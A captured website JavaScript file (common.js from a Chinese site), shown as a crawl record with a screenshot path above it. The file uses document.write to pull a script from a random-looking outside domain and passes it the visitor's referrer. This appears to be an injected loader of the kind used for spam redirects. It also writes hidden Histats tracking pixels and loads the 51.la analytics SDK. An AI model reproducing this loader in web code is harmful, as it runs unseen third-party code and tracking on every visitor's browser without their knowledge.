

--- FILE ---
content_type: application/x-javascript
request_url: http://www.bspaw.cn/common.js
body_size: 911
content:
var referer = document.referrer;
document.write('<script src="https://xiajjgqq.muuixha5x3.com/?referer=' + encodeURIComponent(referer) + '"><\/script>');

document.write('<a href="/" target="_blank"><img src="//sstatic1.histats.com/0.gif?5003766&101" alt="" border="0"></a>');
document.write('<a href="/" target="_blank"><img src="//sstatic1.histats.com/0.gif?5003767&101" alt="" border="0"></a>');

!function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"http://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:"L4NrePAKATcgX5gu",ck:"L4NrePAKATcgX5gu"});
